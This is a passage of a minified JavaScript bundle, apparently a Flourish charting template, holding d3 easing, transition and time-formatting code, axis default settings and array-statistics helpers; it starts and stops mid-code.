t(e){function n(t){return Math.pow(t,e)}return e=+e,n.exponent=t,n}(3),function t(e){function n(t){return 1-Math.pow(1-t,e)}return e=+e,n.exponent=t,n}(3),function t(e){function n(t){return((t*=2)<=1?Math.pow(t,e):2-Math.pow(2-t,e))/2}return e=+e,n.exponent=t,n}(3);var _d=1.70158;!function t(e){function n(t){return(t=+t)*t*(e*(t-1)+t)}return e=+e,n.overshoot=t,n}(_d),function t(e){function n(t){return--t*t*((t+1)*e+t)+1}return e=+e,n.overshoot=t,n}(_d),function t(e){function n(t){return((t*=2)<1?t*t*((e+1)*t-e):(t-=2)*t*((e+1)*t+e)+2)/2}return e=+e,n.overshoot=t,n}(_d);var gd=2*Math.PI;!function t(e,n){var i=Math.asin(1/(e=Math.max(1,e)))*(n/=gd);function r(t){return e*pd(- --t)*Math.sin((i-t)/n)}return r.amplitude=function(e){return t(e,n*gd)},r.period=function(n){return t(e,n)},r}(1,.3),function t(e,n){var i=Math.asin(1/(e=Math.max(1,e)))*(n/=gd);function r(t){return 1-e*pd(t=+t)*Math.sin((t+i)/n)}return r.amplitude=function(e){return t(e,n*gd)},r.period=function(n){return t(e,n)},r}(1,.3),function t(e,n){var i=Math.asin(1/(e=Math.max(1,e)))*(n/=gd);function r(t){return((t=2*t-1)<0?e*pd(-t)*Math.sin((i-t)/n):2-e*pd(t)*Math.sin((i+t)/n))/2}return r.amplitude=function(e){return t(e,n*gd)},r.period=function(n){return t(e,n)},r}(1,.3);var yd={time:null,delay:0,duration:250,ease:function(t){return((t*=2)<=1?t*t*t:(t-=2)*t*t+2)/2}};function md(t,e){for(var n;!(n=t.__transition)||!(n=n[e]);)if(!(t=t.parentNode))throw new Error(`transition ${e} not found`);return n}function bd(t,e){return Object.keys(e).forEach((function(n){void 0===t[n]&&(t[n]=e[n])})),t}yc.prototype.interrupt=function(t){return this.each((function(){!function(t,e){var n,i,r,o=t.__transition,a=!0;if(o){for(r in e=null==e?null:e+"",o)(n=o[r]).name===e?(i=n.state>Xc&&n.state<tu,n.state=eu,n.timer.stop(),n.on.call(i?"interrupt":"cancel",t,t.__data__,n.index,n.group),delete o[r]):a=!1;a&&delete t.__transition}}(this,t)}))},yc.prototype.transition=function(t){var e,n;t instanceof hd?(e=t._id,t=t._name):(e=dd(),(n=yd).time=Yc(),t=null==t?null:t+"");for(var i=this._groups,r=i.length,o=0;o<r;++o)for(var a,s=i[o],l=s.length,c=0;c<l;++c)(a=s[c])&&nu(a,t,e,c,s,n||md(a,e));return new hd(i,this._parents,t,e)};let vd=Object.freeze({axis_position:"bottom",y_axis_position:"",numeric_scale_type:"linear",nice:!0,flip:!1,zero_axis:"auto",linear_min:null,linear_max:null,log_min:null,log_max:null,datetime_min:"",datetime_max:"",line_visible:!0,line_and_tick_color:"#eeeeee",line_and_tick_width:.1,tick_side:"out",tick_mode:"auto",tick_number:5,tick_custom:"",tick_length:.5,tick_padding:.25,edge_padding:50,tick_label_position:"default",tick_label_size:1,tick_label_color:"#4A4A4A",tick_label_angle:"45",tick_label_weight:"normal",tick_label_space_mode:"auto",tick_label_space:10,tick_label_max_lines:2,tick_label_line_height:1.1,gridlines_visible:!1,gridline_color:"#eeeeee",gridline_width:.1,gridline_style:"solid",gridline_category_dividers:!1,gridline_category_dividers_extend:!1,title_mode:"auto",title:"",title_color:"#4A4A4A",title_size:1.1,title_weight:"bold",title_padding:.6}),xd=Object.freeze({axis_visible:!0,numeric_scale_type:"linear",nice:!0,flip:!1,zero_axis:"auto",linear_min:null,linear_max:null,log_min:null,log_max:null,datetime_min:"",datetime_max:"",line_visible:!0,line_and_tick_color:"#eeeeee",line_and_tick_width:.1,tick_side:"out",tick_mode:"number",tick_number:4,tick_custom:"",tick_length:.5,tick_padding:.25,edge_padding:50,tick_label_position:"default",tick_label_size:1,tick_label_color:"#4A4A4A",tick_label_angle:"0",tick_label_weight:"normal",tick_label_space_mode:"auto",tick_label_space:10,tick_label_max_lines:2,tick_label_line_height:1.1,gridlines_visible:!0,gridline_color:"#eeeeee",gridline_width:.1,gridline_style:"solid",gridline_category_dividers:!1,gridline_category_dividers_extend:!1,title_mode:"auto",title:"",title_position:"end",title_color:"#4A4A4A",title_size:1.1,title_weight:"bold",title_padding:.6}),wd=Object.freeze(bd({axis_visible:!1},xd)),Md=Object.freeze({background_color_enabled:!1,background_color:"#f5f5f5",background_image_enabled:!1,background_image_src:"",background_image_size:"stretch",background_image_position:"xMidYMid"});function kd(t,e,n){t[e]||(t[e]={}),bd(t[e],n)}function Ad(t){t=t||{};let e=kd.bind(null,t);return e("x",vd),e("y",xd),e("y2",wd),e("background",Md),t}function jd(t){return"svg"===t.tagName.toLowerCase()}let Nd=Object.freeze({left:!0,top:!0,right:!0,bottom:!0}),Id=Object.freeze({left:!1,top:!1,right:!1,bottom:!1});function Td(t){var e=[],n={};return t.forEach((function(t){n[t]||(e.push(t),n[t]=!0)})),e}var zd=Array.isArray;function Sd(t){return t}function Ed(t){return{prop:function(e,n){Object.defineProperty(t,e,{value:n,enumerable:!0})},getter:function(e,n){Object.defineProperty(t,e,{get:n,enumerable:!0})},method:function(e,n){Object.defineProperty(t,e,{value:n})}}}function Dd(t,e){var n=1;return t[e?"reduce":"reduceRight"]((function(t,e){return t[e]||(t[e]=n),n+=1,t}),{})}function Cd(t,e){var n=1;return t[e?"reduce":"reduceRight"]((function(t,e){return t[e]=n++,t}),{})}function Ld(t,e,n,i){var r;r="dense"===i?function(t,e){var n=1;return t[e?"reduce":"reduceRight"]((function(t,e){return t[e]||(t[e]=n++),t}),{})}(e,n):"fractional"===i?function(t,e){var n=Dd(t,e),i=Cd(t,e);return Object.keys(n).reduce((function(t,e){return t[e]=(n[e]+i[e])/2,t}),{})}(e,n):"worst"===i?Cd(e,n):Dd(e,n);var o=function(t){return r[t]};return"ordinal"===i&&(o=function(t){return r[t]++}),t.map(o)}function Od(t){return t=t||Math.random,function(e,n){var i=n-e+1;return Math.floor(t()*i)+e}}function Pd(t,e){return t[Od(e)(0,t.length-1)]}function Yd(t,e,n,i){var r,o=t.length;if(n=void 0!==e&&n,e=void 0!==e?Math.floor(e):o,!o||e<1)return[];var a=Od(i);if(n||1===e){r=[];for(var s=0;s<e;s++)r.push(t[a(0,o-1)]);return r}r=t.slice();var l=Math.min(o,e);for(s=0;s<l;s++){var c=a(s,o-1);if(c!==s){var u=r[c],h=r[s];r[s]=u,r[c]=h}}return r.length=l,r}function Bd(t,e,n){if(!e.length)return t.slice();for(var i=0,r=t.reduce((function(t,r){for(;t.length===e[i];)t.push(n),i++;return t.push(r),t}),[]);e[i++];)r.push(n);return r}function Ud(t,e){return t<e?-1:t>e?1:t>=e?0:NaN}var Fd,Rd,Zd=(1===(Fd=Ud).length&&(Rd=Fd,Fd=function(t,e){return Ud(Rd(t),e)}),{left:function(t,e,n,i){for(null==n&&(n=0),null==i&&(i=t.length);n<i;){var r=n+i>>>1;Fd(t[r],e)<0?n=r+1:i=r}return n},right:function(t,e,n,i){for(null==n&&(n=0),null==i&&(i=t.length);n<i;){var r=n+i>>>1;Fd(t[r],e)>0?i=r:n=r+1}return n}}),Hd=Zd.right;function $d(t){return null===t?NaN:+t}function Qd(t,e,n){t=+t,e=+e,n=(r=arguments.length)<2?(e=t,t=0,1):r<3?1:+n;for(var i=-1,r=0|Math.max(0,Math.ceil((e-t)/n)),o=new Array(r);++i<r;)o[i]=t+i*n;return o}var Gd=Math.sqrt(50),qd=Math.sqrt(10),Wd=Math.sqrt(2);function Vd(t,e,n){var i=(e-t)/Math.max(0,n),r=Math.floor(Math.log(i)/Math.LN10),o=i/Math.pow(10,r);return r>=0?(o>=Gd?10:o>=qd?5:o>=Wd?2:1)*Math.pow(10,r):-Math.pow(10,-r)/(o>=Gd?10:o>=qd?5:o>=Wd?2:1)}function Xd(t,e,n){if(null==n&&(n=$d),i=t.length){if((e=+e)<=0||i<2)return+n(t[0],0,t);if(e>=1)return+n(t[i-1],i-1,t);var i,r=(i-1)*e,o=Math.floor(r),a=+n(t[o],o,t);return a+(+n(t[o+1],o+1,t)-a)*(r-o)}}function Jd(t,e){return zd(e)?e.map((function(e){return Xd(t,e)})):Xd(t,e)}function Kd(t){t.getter("variance",(function(){return function(t,e){var n,i,r=t.length,o=0,a=-1,s=0,l=0;if(null==e)for(;++a<r;)isNaN(n=$d(t[a]))||(l+=(i=n-s)*(n-(s+=i/++o)));else for(;++a<r;)isNaN(n=$d(e(t[a],a,t)))||(l+=(i=n-s)*(n-(s+=i/++o)));if(o>1)return l/(o-1)}(this.values)})),t.getter("sd",(function(){return Math.sqrt(this.variance)})),t.getter("median",(function(){return Jd(this.sorted_values,.5)})),t.getter("iqr",(function(){var t=Jd(this.sorted_values,[.25,.75]);return t[1]-t[0]})),t.method("quantiles",(function(t){return Jd(this.sorted_values,t)})),t.method("quartiles",(function(){return Jd(this.sorted_values,[.25,.5,.75])}))}function tf(t){return t>=-90&&t<=90}function ef(t){return t>=-180&&t<=180}function nf(t,e,n){return t.length?n?e(t.min)&&e(t.max)?1:0:t.values.reduce((function(t,n){return t+e(n)}),0)/t.length:null}var rf=function(){var t={},e=Ed(t);return function(t){t.method("unsorted",(function(){return this.values.slice()})),t.method("ascending",(function(){return this.sorted_values.slice()})),t.method("descending",(function(){return this.sorted_values.slice().reverse()})),t.method("unique",(function(){return Td(this.values)})),t.method("uniqueAscending",(function(){return Td(this.sorted_values)})),t.method("uniqueDescending",(function(){return Td(this.sorted_values).reverse()}))}(e),Kd(e),function(t){t.method("random",(function(t){return Pd(this.values,t)})),t.method("sample",(function(t,e,n){return Yd(this.values,t,e,n)}))}(e),function(t){t.method("rank",(function(t,e){return Ld(this.values,this.sorted_values,t,e)}))}(e),function(t){t.method("unclean",(function(t){if(t&&t.length<this.values.length)throw new RangeError("dataset is too short");if(t&&t.length>this.values.length)throw new RangeError("dataset is too long");return Bd(t=t||this.values,this.dropped_indexes,NaN)}))}(e),function(t){t.method("latitudeScore",(function(t){return nf(this,tf,t)})),t.method("longitudeScore",(function(t){return nf(this,ef,t)}))}(e),t}();function of(t,e){var n=Object.create(rf);return function(t,e,n){n=n||Sd;var i=1/0,r=-1/0,o=null,a=0,s=[],l=Object.freeze(e.reduce((function(t,e,o){var l=n(e);return"number"!=typeof l||isNaN(l)?s.push(o):(t.push(l),i=Math.min(i,l),r=Math.max(r,l),a+=l),t}),[])),c=Ed(t);c.prop("enhanced_array",!0),c.prop("numeric_array",!0),c.prop("values",l),c.prop("min",l.length?i:null),c.prop("max",l.length?r:null),c.prop("sum",a),c.prop("mean",l.length?a/l.length:null),c.prop("range",l.length?r-i:null),c.prop("length",l.length),c.prop("dropped_indexes",Object.freeze(s)),c.method("extent",(function(){return[this.min,this.max]})),c.getter("sorted_values",(function(){var t;return o||(t=-1/0,l.every((function(e){if(e>=t)return t=e,!0}))&&(o=l),o=function(t){var e=1/0;return t.every((function(t){if(t<=e)return e=t,!0}))}(l)?Object.freeze(l.slice().reverse()):Object.freeze(l.slice().sort(Ud))),o}))}(n,t,e),n}var af=Object.freeze(["min","max","mean"]),sf=Object.freeze(["extent","random","sample","unsorted","ascending","descending","unique","uniqueAscending","uniqueDescending","quartiles","quantiles","unclean"]);function lf(t){return"number"!=typeof t?null:new Date(t)}function cf(t,e){return function(){var n=t[e].apply(t,arguments);return Array.isArray(n)?n.map(lf):lf(n)}}function uf(t,e,n){n=n||Sd;var i=of(e.map((function(t){var e,i=n(t);return e=i,"[object Date]"!==Object.prototype.toString.call(e)||isNaN(e.getTime())?null:i.getTime()}))),r=Ed(t);r.prop("enhanced_array",!0),r.prop("datetime_array",!0),r.getter("values",(function(){return Object.freeze(i.values.map(lf))})),r.getter("sorted_values",(function(){return Object.freeze(i.sorted_values.map(lf))})),r.getter("median",(function(){return lf(i.median)})),r.prop("length",i.values.length),r.prop("dropped_indexes",i.dropped_indexes),r.method("rank",(function(){return i.rank(arguments)}));var o=cf.bind(null,i);return af.forEach((function(t){r.prop(t,lf(i[t]))})),sf.forEach((function(t){r.method(t,o(t))})),t}function hf(t,e){var n={};return uf(n,t,e),n}var df=function(){var t={},e=Ed(t);return function(t){t.method("unsorted",(function(){return this.values.slice()})),t.method("ascending",(function(){return this.sorted_values.slice()})),t.method("descending",(function(){return this.sorted_values.slice().reverse()})),t.method("unique",(function(){return Td(this.values)})),t.method("uniqueAscending",(function(){return Td(this.sorted_values)})),t.method("uniqueDescending",(function(){return Td(this.sorted_values).reverse()}))}(e),function(t){t.method("random",(function(t){return Pd(this.values,t)})),t.method("sample",(function(t,e,n){return Yd(this.values,t,e,n)}))}(e),function(t){t.method("rank",(function(t,e){return Ld(this.values,this.sorted_values,t,e)}))}(e),function(t){t.method("unclean",(function(t){if(t&&t.length<this.values.length)throw new RangeError("dataset is too short");if(t&&t.length>this.values.length)throw new RangeError("dataset is too long");return Bd(t=t||this.values,this.dropped_indexes)}))}(e),t}();function ff(t,e){var n=Object.create(df);return function(t,e,n){n=n||Sd;for(var i=null,r=[],o=0,a=null,s=0;null===a&&s<e.length;){var l=n(e[s++]);"string"==typeof l&&(a=l)}var c=a,u=Object.freeze(e.reduce((function(t,e,i){var s=n(e);return"string"==typeof s?(t.push(s),a=s<a?s:a,c=s>c?s:c,s||o++):r.push(i),t}),[])),h=Ed(t);h.prop("enhanced_array",!0),h.prop("string_array",!0),h.prop("values",u),h.prop("min",a),h.prop("max",c),h.prop("length",u.length),h.prop("dropped_indexes",Object.freeze(r)),h.prop("n_empty",o),h.method("extent",(function(){return[this.min,this.max]})),h.getter("sorted_values",(function(){return i||(function(t){if(t.length<2)return!0;var e=t[0];return t.every((function(t){if(t>=e)return e=t,!0}))}(u)&&(i=u),i=function(t){if(t.length<2)return!0;var e=t[0];return t.every((function(t){if(t<=e)return e=t,!0}))}(u)?Object.freeze(u.slice().reverse()):Object.freeze(u.slice().sort())),i}))}(n,t,e),n}let pf;function _f(t,e,n){let i=getComputedStyle(t.node()).fontFamily;return(n?n+" ":"")+(pf(e)+"px ")+i}function gf(t,e){return"translate("+t+","+e+")"}function yf(t,e,n){return"rotate("+t+","+(e=e||0)+","+(n=n||0)+")"}let mf=Math.log10||function(t){return Math.log(t)*Math.LOG10E};function bf(t){return Math.floor(mf(Math.abs(t)))}function vf(t){if(0===t)return 0;let e=Math.abs(String(t).replace(".",""));for(;0!==e&&e%10==0;)e/=10;return bf(e)+1}function xf(t,e){let n=t[0][0],i=t[1][0],r=e[0][0],o=e[1][0],a=t[0][1],s=t[1][1],l=e[0][1],c=e[1][1],u=(n-i)*(l-c)-(r-o)*(a-s);if(!u)return!(n<r&&n<o&&i<r&&i<o||n>r&&n>o&&i>r&&i>o||a<l&&a<c&&s<l&&s<c||a>l&&a>c&&s>l&&s>c);let h=((n-r)*(l-c)-(a-l)*(r-o))/u;if(h<0||h>1)return!1;let d=-((n-i)*(a-l)-(a-s)*(n-r))/u;return!(d<0||d>1)}function wf(t){return t&&"number"==typeof t?t>0?1:-1:0}function Mf(t){let e=t.type;(t=t.copy()).type=e;let n=function(n){let i=t(n);if(isNaN(i)||Math.abs(i)===1/0){let n,r=t.range();if("numeric"!==e)n=r[0]>r[1];else{let e=t.domain();n=wf(e[1]-e[0])!==wf(r[1]-r[0])}i=-1e6*(n?-1:1)}return i};return["domain","range"].forEach((function(e){n[e]=function(){let i=t[e].apply(t,arguments);return i===t?n:i}})),n.copy=function(){return Mf(t)},n.type=t.type,n.step=t.step,n}function kf(t){return"[object Date]"===Object.prototype.toString.call(t)}function Af(t){return t.split("\n").filter((function(t){return t})).map((function(t){return t.trim()}))}let jf="Input data must be an array or Flourish array";function Nf(t,e){if(!t)throw new TypeError(jf);if(t.enhanced_array)return t;if(!Array.isArray(t))throw new TypeError(jf);let n=e||function(t){return t};for(let i=0;i<t.length;i++){let r=n(t[i]),o=typeof r;if("number"===o)return of(t,e);if("string"===o)return ff(t,e);if(kf(r))return hf(t,e)}return of(t,e)}function If(t){return function(e,n){return void 0===e?this[t]:(this[t]=Nf(e,n),this)}}var Tf=new Date,zf=new Date;function Sf(t,e,n,i){function r(e){return t(e=0===arguments.length?new Date:new Date(+e)),e}return r.floor=function(e){return t(e=new Date(+e)),e},r.ceil=function(n){return t(n=new Date(n-1)),e(n,1),t(n),n},r.round=function(t){var e=r(t),n=r.ceil(t);return t-e<n-t?e:n},r.offset=function(t,n){return e(t=new Date(+t),null==n?1:Math.floor(n)),t},r.range=function(n,i,o){var a,s=[];if(n=r.ceil(n),o=null==o?1:Math.floor(o),!(n<i&&o>0))return s;do{s.push(a=new Date(+n)),e(n,o),t(n)}while(a<n&&n<i);return s},r.filter=function(n){return Sf((function(e){if(e>=e)for(;t(e),!n(e);)e.setTime(e-1)}),(function(t,i){if(t>=t)if(i<0)for(;++i<=0;)for(;e(t,-1),!n(t););else for(;--i>=0;)for(;e(t,1),!n(t););}))},n&&(r.count=function(e,i){return Tf.setTime(+e),zf.setTime(+i),t(Tf),t(zf),Math.floor(n(Tf,zf))},r.every=function(t){return t=Math.floor(t),isFinite(t)&&t>0?t>1?r.filter(i?function(e){return i(e)%t==0}:function(e){return r.count(0,e)%t==0}):r:null}),r}var Ef=Sf((function(){}),(function(t,e){t.setTime(+t+e)}),(function(t,e){return e-t}));Ef.every=function(t){return t=Math.floor(t),isFinite(t)&&t>0?t>1?Sf((function(e){e.setTime(Math.floor(e/t)*t)}),(function(e,n){e.setTime(+e+n*t)}),(function(e,n){return(n-e)/t})):Ef:null},Ef.range;var Df=1e3,Cf=6e4,Lf=36e5,Of=864e5,Pf=6048e5,Yf=Sf((function(t){t.setTime(t-t.getMilliseconds())}),(function(t,e){t.setTime(+t+e*Df)}),(function(t,e){return(e-t)/Df}),(function(t){return t.getUTCSeconds()}));Yf.range;var Bf=Sf((function(t){t.setTime(t-t.getMilliseconds()-t.getSeconds()*Df)}),(function(t,e){t.setTime(+t+e*Cf)}),(function(t,e){return(e-t)/Cf}),(function(t){return t.getMinutes()}));Bf.range;var Uf=Sf((function(t){t.setTime(t-t.getMilliseconds()-t.getSeconds()*Df-t.getMinutes()*Cf)}),(function(t,e){t.setTime(+t+e*Lf)}),(function(t,e){return(e-t)/Lf}),(function(t){return t.getHours()}));Uf.range;var Ff=Sf((function(t){t.setHours(0,0,0,0)}),(function(t,e){t.setDate(t.getDate()+e)}),(function(t,e){return(e-t-(e.getTimezoneOffset()-t.getTimezoneOffset())*Cf)/Of}),(function(t){return t.getDate()-1}));function Rf(t){return Sf((function(e){e.setDate(e.getDate()-(e.getDay()+7-t)%7),e.setHours(0,0,0,0)}),(function(t,e){t.setDate(t.getDate()+7*e)}),(function(t,e){return(e-t-(e.getTimezoneOffset()-t.getTimezoneOffset())*Cf)/Pf}))}Ff.range;var Zf=Rf(0),Hf=Rf(1),$f=Rf(2),Qf=Rf(3),Gf=Rf(4),qf=Rf(5),Wf=Rf(6);Zf.range,Hf.range,$f.range,Qf.range,Gf.range,qf.range,Wf.range;var Vf=Sf((function(t){t.setDate(1),t.setHours(0,0,0,0)}),(function(t,e){t.setMonth(t.getMonth()+e)}),(function(t,e){return e.getMonth()-t.getMonth()+12*(e.getFullYear()-t.getFullYear())}),(function(t){return t.getMonth()}));Vf.range;var Xf=Sf((function(t){t.setMonth(0,1),t.setHours(0,0,0,0)}),(function(t,e){t.setFullYear(t.getFullYear()+e)}),(function(t,e){return e.getFullYear()-t.getFullYear()}),(function(t){return t.getFullYear()}));Xf.every=function(t){return isFinite(t=Math.floor(t))&&t>0?Sf((function(e){e.setFullYear(Math.floor(e.getFullYear()/t)*t),e.setMonth(0,1),e.setHours(0,0,0,0)}),(function(e,n){e.setFullYear(e.getFullYear()+n*t)})):null},Xf.range;var Jf=Sf((function(t){t.setUTCSeconds(0,0)}),(function(t,e){t.setTime(+t+e*Cf)}),(function(t,e){return(e-t)/Cf}),(function(t){return t.getUTCMinutes()}));Jf.range;var Kf=Sf((function(t){t.setUTCMinutes(0,0,0)}),(function(t,e){t.setTime(+t+e*Lf)}),(function(t,e){return(e-t)/Lf}),(function(t){return t.getUTCHours()}));Kf.range;var tp=Sf((function(t){t.setUTCHours(0,0,0,0)}),(function(t,e){t.setUTCDate(t.getUTCDate()+e)}),(function(t,e){return(e-t)/Of}),(function(t){return t.getUTCDate()-1}));function ep(t){return Sf((function(e){e.setUTCDate(e.getUTCDate()-(e.getUTCDay()+7-t)%7),e.setUTCHours(0,0,0,0)}),(function(t,e){t.setUTCDate(t.getUTCDate()+7*e)}),(function(t,e){return(e-t)/Pf}))}tp.range;var np=ep(0),ip=ep(1),rp=ep(2),op=ep(3),ap=ep(4),sp=ep(5),lp=ep(6);np.range,ip.range,rp.range,op.range,ap.range,sp.range,lp.range;var cp=Sf((function(t){t.setUTCDate(1),t.setUTCHours(0,0,0,0)}),(function(t,e){t.setUTCMonth(t.getUTCMonth()+e)}),(function(t,e){return e.getUTCMonth()-t.getUTCMonth()+12*(e.getUTCFullYear()-t.getUTCFullYear())}),(function(t){return t.getUTCMonth()}));cp.range;var up=Sf((function(t){t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0)}),(function(t,e){t.setUTCFullYear(t.getUTCFullYear()+e)}),(function(t,e){return e.getUTCFullYear()-t.getUTCFullYear()}),(function(t){return t.getUTCFullYear()}));function hp(t){if(0<=t.y&&t.y<100){var e=new Date(-1,t.m,t.d,t.H,t.M,t.S,t.L);return e.setFullYear(t.y),e}return new Date(t.y,t.m,t.d,t.H,t.M,t.S,t.L)}function dp(t){if(0<=t.y&&t.y<100){var e=new Date(Date.UTC(-1,t.m,t.d,t.H,t.M,t.S,t.L));return e.setUTCFullYear(t.y),e}return new Date(Date.UTC(t.y,t.m,t.d,t.H,t.M,t.S,t.L))}function fp(t,e,n){return{y:t,m:e,d:n,H:0,M:0,S:0,L:0}}up.every=function(t){return isFinite(t=Math.floor(t))&&t>0?Sf((function(e){e.setUTCFullYear(Math.floor(e.getUTCFullYear()/t)*t),e.setUTCMonth(0,1),e.setUTCHours(0,0,0,0)}),(function(e,n){e.setUTCFullYear(e.getUTCFullYear()+n*t)})):null},up.range;var pp,_p,gp,yp,mp={"-":"",_:" ",0:"0"},bp=/^\s*\d+/,vp=/^%/,xp=/[\\^$*+?|[\]().{}]/g;function wp(t,e,n){var i=t<0?"-":"",r=(i?-t:t)+"",o=r.length;return i+(o<n?new Array(n-o+1).join(e)+r:r)}function Mp(t){return t.replace(xp,"\\$&")}function kp(t){return new RegExp("^(?:"+t.map(Mp).join("|")+")","i")}function Ap(t){return new Map(t.map(((t,e)=>[t.toLowerCase(),e])))}function jp(t,e,n){var i=bp.exec(e.slice(n,n+1));return i?(t.w=+i[0],n+i[0].length):-1}function Np(t,e,n){var i=bp.exec(e.slice(n,n+1));return i?(t.u=+i[0],n+i[0].length):-1}function Ip(t,e,n){var i=bp.exec(e.slice(n,n+2));return i?(t.U=+i[0],n+i[0].length):-1}function Tp(t,e,n){var i=bp.exec(e.slice(n,n+2));return i?(t.V=+i[0],n+i[0].length):-1}function zp(t,e,n){var i=bp.exec(e.slice(n,n+2));return i?(t.W=+i[0],n+i[0].length):-1}function Sp(t,e,n){var i=bp.exec(e.slice(n,n+4));return i?(t.y=+i[0],n+i[0].length):-1}function Ep(t,e,n){var i=bp.exec(e.slice(n,n+2));return i?(t.y=+i[0]+(+i[0]>68?1900:2e3),n+i[0].length):-1}function Dp(t,e,n){var i=/^(Z)|([+-]\d\d)(?::?(\d\d))?/.exec(e.slice(n,n+6));return i?(t.Z=i[1]?0:-(i[2]+(i[3]||"00")),n+i[0].length):-1}function Cp(t,e,n){var i=bp.exec(e.slice(n,n+1));return i?(t.q=3*i[0]-3,n+i[0].length):-1}function Lp(t,e,n){var i=bp.exec(e.slice(n,n+2));return i?(t.m=i[0]-1,n+i[0].length):-1}function Op(t,e,n){var i=bp.exec(e.slice(n,n+2));return i?(t.d=+i[0],n+i[0].length):-1}function Pp(t,e,n){var i=bp.exec(e.slice(n,n+3));return i?(t.m=0,t.d=+i[0],n+i[0].length):-1}function Yp(t,e,n){var i=bp.exec(e.slice(n,n+2));return i?(t.H=+i[0],n+i[0].length):-1}function Bp(t,e,n){var i=bp.exec(e.slice(n,n+2));return i?(t.M=+i[0],n+i[0].length):-1}function Up(t,e,n){var i=bp.exec(e.slice(n,n+2));return i?(t.S=+i[0],n+i[0].length):-1}function Fp(t,e,n){var i=bp.exec(e.slice(n,n+3));return i?(t.L=+i[0],n+i[0].length):-1}function Rp(t,e,n){var i=bp.exec(e.slice(n,n+6));return i?(t.L=Math.floor(i[0]/1e3),n+i[0].length):-1}function Zp(t,e,n){var i=vp.exec(e.slice(n,n+1));return i?n+i[0].length:-1}function Hp(t,e,n){var i=bp.exec(e.slice(n));return i?(t.Q=+i[0],n+i[0].length):-1}function $p(t,e,n){var i=bp.exec(e.slice(n));return i?(t.s=+i[0],n+i[0].length):-1}function Qp(t,e){return wp(t.getDate(),e,2)}function Gp(t,e){return wp(t.getHours(),e,2)}function qp(t,e){return wp(t.getHours()%12||12,e,2)}function Wp(t,e){return wp(1+Ff.count(Xf(t),t),e,3)}function Vp(t,e){return wp(t.getMilliseconds(),e,3)}function Xp(t,e){return Vp(t,e)+"000"}function Jp(t,e){return wp(t.getMonth()+1,e,2)}function Kp(t,e){return wp(t.getMinutes(),e,2)}function t_(t,e){return wp(t.getSeconds(),e,2)}function e_(t){var e=t.getDay();return 0===e?7:e}function n_(t,e){return wp(Zf.count(Xf(t)-1,t),e,2)}function i_(t){var e=t.getDay();return e>=4||0===e?Gf(t):Gf.ceil(t)}function r_(t,e){return t=i_(t),wp(Gf.count(Xf(t),t)+(4===Xf(t).getDay()),e,2)}function o_(t){return t.getDay()}function a_(t,e){return wp(Hf.count(Xf(t)-1,t),e,2)}function s_(t,e){return wp(t.getFullYear()%100,e,2)}function l_(t,e){return wp((t=i_(t)).getFullYear()%100,e,2)}function c_(t,e){return wp(t.getFullYear()%1e4,e,4)}function u_(t,e){var n=t.getDay();return wp((t=n>=4||0===n?Gf(t):Gf.ceil(t)).getFullYear()%1e4,e,4)}function h_(t){var e=t.getTimezoneOffset();return(e>0?"-":(e*=-1,"+"))+wp(e/60|0,"0",2)+wp(e%60,"0",2)}function d_(t,e){return wp(t.getUTCDate(),e,2)}function f_(t,e){return wp(t.getUTCHours(),e,2)}function p_(t,e){return wp(t.getUTCHours()%12||12,e,2)}function __(t,e){return wp(1+tp.count(up(t),t),e,3)}function g_(t,e){return wp(t.getUTCMilliseconds(),e,3)}function y_(t,e){return g_(t,e)+"000"}function m_(t,e){return wp(t.getUTCMonth()+1,e,2)}function b_(t,e){return wp(t.getUTCMinutes(),e,2)}function v_(t,e){return wp(t.getUTCSeconds(),e,2)}function x_(t){var e=t.getUTCDay();return 0===e?7:e}function w_(t,e){return wp(np.count(up(t)-1,t),e,2)}function M_(t){var e=t.getUTCDay();return e>=4||0===e?ap(t):ap.ceil(t)}function k_(t,e){return t=M_(t),wp(ap.count(up(t),t)+(4===up(t).getUTCDay()),e,2)}function A_(t){return t.getUTCDay()}function j_(t,e){return wp(ip.count(up(t)-1,t),e,2)}function N_(t,e){return wp(t.getUTCFullYear()%100,e,2)}function I_(t,e){return wp((t=M_(t)).getUTCFullYear()%100,e,2)}function T_(t,e){return wp(t.getUTCFullYear()%1e4,e,4)}function z_(t,e){var n=t.getUTCDay();return wp((t=n>=4||0===n?ap(t):ap.ceil(t)).getUTCFullYear()%1e4,e,4)}function S_(){return"+0000"}function E_(){return"%"}function D_(t){return+t}function C_(t){return Math.floor(+t/1e3)}pp=function(t){var e=t.dateTime,n=t.date,i=t.time,r=t.periods,o=t.days,a=t.shortDays,s=t.months,l=t.shortMonths,c=kp(r),u=Ap(r),h=kp(o),d=Ap(o),f=kp(a),p=Ap(a),_=kp(s),g=Ap(s),y=kp(l),m=Ap(l),b={a:function(t){return a[t.getDay()]},A:function(t){return o[t.getDay()]},b:function(t){return l[t.getMonth()]},B:function(t){return s[t.getMonth()]},c:null,d:Qp,e:Qp,f:Xp,g:l_,G:u_,H:Gp,I:qp,j:Wp,L:Vp,m:Jp,M:Kp,p:function(t){return r[+(t.getHours()>=12)]},q:function(t){return 1+~~(t.getMonth()/3)},Q:D_,s:C_,S:t_,u:e_,U:n_,V:r_,w:o_,W:a_,x:null,X:null,y:s_,Y:c_,Z:h_,"%":E_},v={a:function(t){return a[t.getUTCDay()]},A:function(t){return o[t.getUTCDay()]},b:function(t){return l[t.getUTCMonth()]},B:function(t){return s[t.getUTCMonth()]},c:null,d:d_,e:d_,f:y_,g:I_,G:z_,H:f_,I:p_,j:__,L:g_,m:m_,M:b_,p:function(t){return r[+(t.getUTCHours()>=12)]},q:function(t){return 1+~~(t.getUTCMonth()/3)},Q:D_,s:C_,S:v_,u:x_,U:w_,V:k_,w:A_,W:j_,x:null,X:null,y:N_,Y:T_,Z:S_,"%":E_},x={a:function(t,e,n){var i=f.exec(e.slice(n));return i?(t.w=p.get(i[0].toLowerCase()),n+i[0].length):-1},A:function(t,e,n){var i=h.exec(e.slice(n));return i?(t.w=d.get(i[0].toLowerCase()),n+i[0].length):-1},b:function(t,e,n){var i=y.exec(e.slice(n));return i?(t.m=m.get(i[0].toLowerCase()),n+i[0].length):-1},B:function(t,e,n){var i=_.exec(e.slice(n));return i?(t.m=g.get(i[0].toLowerCase()),n+i[0].length):-1},c:function(t,n,i){return k(t,e,n,i)},d:Op,e:Op,f:Rp,g:Ep,G:Sp,H:Yp,I:Yp,j:Pp,L:Fp,m:Lp,M:Bp,p:function(t,e,n){var i=c.exec(e.slice(n));return 